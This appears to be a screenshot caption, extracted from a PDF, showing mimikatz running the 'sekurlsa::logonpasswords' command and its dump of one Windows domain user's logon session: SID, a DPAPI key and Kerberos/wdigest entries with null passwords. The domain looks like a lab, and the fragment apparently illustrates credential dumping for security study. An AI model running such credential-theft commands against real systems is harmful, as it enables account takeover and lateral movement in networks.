 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 7066049 (00000000:006bd1c1)
Session           : RemoteInteractive from 8
User Name         : paul.paulsen
Domain            : crashwork
Logon Server      : C-DC1
Logon Time        : 07.09.2017 19:07:23
SID               : S-1-5-21-1177517226-1602663337-105240072-1103
        msv :
         [00000003] Primary
         * Username : Paul.Paulsen
         * Domain   : crashwork
         * DPAPI    : a0ce6acf834b4ca8ca0ddbcf93030d8c
        tspkg :
        wdigest :
         * Username : Paul.Paulsen
         * Domain   : crashwork
         * Password : (null)
        kerberos :
         * Username : paul.paulsen
         * Domain   : CRASHWORK.GLOBAL
         * Password : (null)
        ssp :
        credman :